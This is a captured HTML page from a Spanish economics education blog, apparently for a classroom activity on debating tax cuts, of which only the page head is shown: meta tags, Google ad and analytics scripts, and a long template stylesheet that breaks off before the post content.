

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html
body_size: 40816
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PKGVP3TV');</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/1861632875943237481/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/qBpp8Rt37dU/0.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html' property='og:url'/>
<meta content='ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srUMiTnK7ddnHss_--axo8_ciw1zG7q_GJ_p6exOJPNy0ijmLnsP63yfA8-BHZsKkWcEdHazk-4R9wuounJr81P8P0V5-JRi4mxJc=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS' property='og:title'/>
<meta content='https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/qBpp8Rt37dU/0.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/qBpp8Rt37dU/0.jpg' name='twitter:image'/>
<meta content='ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
